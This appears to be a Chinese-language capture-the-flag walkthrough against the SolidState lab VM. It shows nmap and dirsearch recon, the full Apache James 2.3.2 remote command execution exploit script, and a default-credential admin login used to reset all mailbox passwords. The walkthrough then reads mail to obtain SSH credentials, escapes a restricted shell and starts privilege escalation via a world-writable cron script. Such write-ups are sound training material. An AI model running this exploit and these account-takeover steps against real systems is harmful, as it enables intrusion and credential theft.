1、存活IP扫描
└─$ sudo nmap -sn 172.16.33.20/24
2、端口扫描
└─$ sudo nmap -p- 172.16.33.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-13 07:35 EST
Nmap scan report for 172.16.33.35 (172.16.33.35)
Host is up (0.014s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
119/tcp open nntp
4555/tcp open rsip
3、详细版本扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap -p22,80,25,110,119,4555 -sV -A 172.16.33.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-13 07:46 EST
Nmap scan report for 172.16.33.35 (172.16.33.35)
Host is up (0.0058s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA)
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello 172.16.33.35 (gateway [172.16.33.1])
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Home - Solid State Security
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open james-admin JAMES Remote Admin 2.3.2
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: bridge|general purpose|switch
Running (JUST GUESSING): Oracle Virtualbox (96%), QEMU (91%), Bay Networks embedded (86%)
OS CPE: cpe:/o:oracle:virtualbox cpe:/a:qemu:qemu cpe:/h:baynetworks:baystack_450
Aggressive OS guesses: Oracle Virtualbox (96%), QEMU user mode network gateway (91%), Bay Networks BayStack 450 switch (software version 3.1.0.22) (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 1.59 ms 10.0.2.2 (10.0.2.2)
2 1.77 ms 172.16.33.35 (172.16.33.35)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.85 seconds
22端口SSH协议在5.X以上,就不需要重点关注。
25,110,119,4555都是与邮件协议有关
80端口是web服务
4、80端口检查
4.1 浏览器登录80端口
http://172.168.33.35/ 检查页面源码,隐藏入口,注释等等
页面获取有用信息:webadmin@solid-state-security.com
1)绑定域名:
┌──(kali㉿kali)-[/usr/share]
└─$ sudo vi /etc/hosts
┌──(kali㉿kali)-[/usr/share]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.16.33.35 solid-state-security.com
172.16.33.35 www.solid-state-security.com
2)浏览器请求不同域名继续检查是否有隐藏信息、隐藏入口
4.2 使用工具扫描隐藏路径、隐藏文件
└─$ sudo dirsearch -u http://172.16.33.35
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /usr/share/reports/http_172.16.33.35/_24-01-13_07-58-41.txt
Target: http://172.16.33.35/
[07:58:41] Starting:
[07:58:44] 403 - 298B - /.ht_wsr.txt
[07:58:44] 403 - 291B - /.htm
[07:58:44] 403 - 301B - /.htaccess.save
[07:58:44] 403 - 299B - /.htaccessBAK
[07:58:44] 403 - 299B - /.htaccess_sc
[07:58:44] 403 - 301B - /.htaccess.orig
[07:58:44] 403 - 303B - /.htaccess.sample
[07:58:44] 403 - 301B - /.htaccess.bak1
[07:58:44] 403 - 292B - /.html
[07:58:44] 403 - 300B - /.htaccessOLD2
[07:58:44] 403 - 299B - /.htaccessOLD
[07:58:44] 403 - 301B - /.htaccess_orig
[07:58:44] 403 - 302B - /.htaccess_extra
[07:58:44] 403 - 298B - /.httr-oauth
[07:58:44] 403 - 297B - /.htpasswds
[07:58:44] 403 - 301B - /.htpasswd_test
[07:58:48] 200 - 3KB - /about.html
[07:58:56] 301 - 313B - /assets -> http://172.16.33.35/assets/
[07:58:56] 200 - 471B - /assets/
[07:59:06] 301 - 313B - /images -> http://172.16.33.35/images/
[07:59:06] 200 - 570B - /images/
[07:59:08] 200 - 6KB - /LICENSE.txt
[07:59:16] 200 - 606B - /README.txt
[07:59:18] 403 - 301B - /server-status/
[07:59:18] 403 - 300B - /server-status
把可以访问的文件、目录都访问一下。同时尝试robots.txt,sitemap.xml等,没有找到有用信息,因此80端口暂时放弃。
5、25,110,119,4555邮件服务相关端口
5.1 检查邮件服务的相关漏洞
┌──(kali㉿kali)-[/usr/share]
└─$ searchsploit JAMES
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apache James Server 2.2 - SMTP Denial of Service | multiple/dos/27915.pl
Apache James Server 2.3.2 - Insecure User Creation Arbitrary File Write (Metasploit) | linux/remote/48130.rb
Apache James Server 2.3.2 - Remote Command Execution | linux/remote/35513.py
Apache James Server 2.3.2 - Remote Command Execution (RCE) (Authenticated) (2) | linux/remote/50347.py
WheresJames Webcam Publisher Beta 2.0.0014 - Remote Buffer Overflow | windows/remote/944.c
-------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
5.2 拷贝相关EXP脚本
┌──(kali㉿kali)-[~]
└─$ searchsploit -m 35513.py
Exploit: Apache James Server 2.3.2 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/35513
Path: /usr/share/exploitdb/exploits/linux/remote/35513.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/35513.py
查看EXP脚本的具体内容
─$ more 35513.py
#!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
sys.exit(1)
ip = sys.argv[1]
def recv(s):
s.recv(1024)
time.sleep(0.2)
try:
print "[+]Connecting to James Remote Administration Tool..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,4555))
s.recv(1024)
s.send(user + "\n")
s.recv(1024)
s.send(pwd + "\n")
s.recv(1024)
print "[+]Creating user..."
s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
s.recv(1024)
s.send("quit\n")
s.close()
print "[+]Connecting to James SMTP server..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,25))
s.send("ehlo team@team.pl\r\n")
recv(s)
print "[+]Sending payload..."
s.send("mail from: <'@team.pl>\r\n")
recv(s)
# also try s.send("rcpt to: <../../../../../../../../etc/bash_completion.d@hostname>\r\n") if the recipient cannot be found
s.send("rcpt to: <../../../../../../../../etc/bash_completion.d>\r\n")
recv(s)
s.send("data\r\n")
recv(s)
s.send("From: team@team.pl\r\n")
s.send("\r\n")
s.send("'\n")
s.send(payload + "\n")
s.send("\r\n.\r\n")
recv(s)
s.send("quit\r\n")
recv(s)
s.close()
print "[+]Done! Payload will be executed once somebody logs in."
except:
print "Connection failed."
5.3 登录JAMES Server服务器端
└─$ nc 172.16.33.35 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
help
Currently implemented commands:
help display this help
listusers display existing accounts
countusers display the number of existing accounts
adduser [username] [password] add a new user
verify [username] verify if specified user exist
deluser [username] delete existing user
setpassword [username] [password] sets a user's password
setalias [user] [alias] locally forwards all email for 'user' to 'alias'
showalias [username] shows a user's current email alias
unsetalias [user] unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username] shows a user's current email forwarding
unsetforwarding [username] removes a forward
user [repositoryname] change to another user repository
shutdown kills the current JVM (convenient when James is run as a daemon)
quit close connection
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james 123
Password for james reset
setpassword thomas 123
Password for thomas reset
setpassword john 123
Password for john reset
setpassword mindy 123
Password for mindy reset
setpassword mailadmin 123
Password for mailadmin reset
5.4 登录JAMES 客户端,POP协议端口
登录每个用户邮箱,查看是否存在有用信息。
nc的换行是\n,windows的换行是\r\n,nc的命令需要增加参数C。
└─$ nc -nvC 172.16.33.35 110
(UNKNOWN) [172.16.33.35] 110 (pop3) open
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
user mindy
+OK
pass 123
+OK Welcome mindy
list
+OK 2 1945
1 1109
2 836
.
retr 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <5420213.0.1503422039826.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 798
for <mindy@localhost>;
Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
From: mailadmin@localhost
Subject: Welcome
Dear Mindy,
Welcome to Solid State Security Cyber team! We are delighted you are joining us as a junior defense analyst. Your role is critical in fulfilling the mission of our orginzation. The enclosed information is designed to serve as an introduction to Cyber Security and provide resources that will help you make a smooth transition into your new role. The Cyber team is here to support your transition so, please know that you can call on any of us to assist you.
We are looking forward to you joining our team and your success at Solid State Security.
Respectfully,
James
.
retr 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
---------------------上述邮件中获取有用信息:SSH登录账号和密码
5.5 使用ssh凭据登录22端口
┌──(kali㉿kali)-[~]
└─$ ssh mindy@172.16.33.35
The authenticity of host '172.16.33.35 (172.16.33.35)' can't be established.
ED25519 key fingerprint is SHA256:rC5LxqIPhybBFae7BXE/MWyG4ylXjaZJn6z2/1+GmJg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.33.35' (ED25519) to the list of known hosts.
mindy@172.16.33.35's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
mindy@solidstate:~$ ls -l
total 8
drwxr-x--- 2 mindy mindy 4096 Aug 22 2017 bin
-rw------- 1 mindy mindy 34 Aug 22 2017 user.txt
mindy@solidstate:~$ cat user.txt
914d0a4ebc1777889b5b89a23f556fd75
mindy@solidstate:~$ whoami
-rbash: whoami: command not found
rbash是受限shell,需要获取完美shell。退出重新登录
┌──(kali㉿kali)-[~]
└─$ ssh mindy@172.16.33.35 "export TERM=xterm; python -c 'import pty;pty.spawn(\"/bin/bash\")'"
mindy@172.16.33.35's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ echo $SHELL
echo $SHELL
/bin/rbash
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ whoami
whoami
mindy
此时常用命令可以用,但是用户还是mindy,而不是root用户
5.6 本地提权
1、查找普通用户可以修改的文件
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$find / -type f -perm -o=w |grep -v proc 2>/dev/null
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls /opt/tmp.py
ls /opt/tmp.py
/opt/tmp.py

${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cat /opt/tmp.py
cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
mindy进入修改/opt/tmp.py,命令都乱行,因此需要获取完美SHELL
 网络扫描与漏洞检测实战
网络扫描与漏洞检测实战




















 2179
2179

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








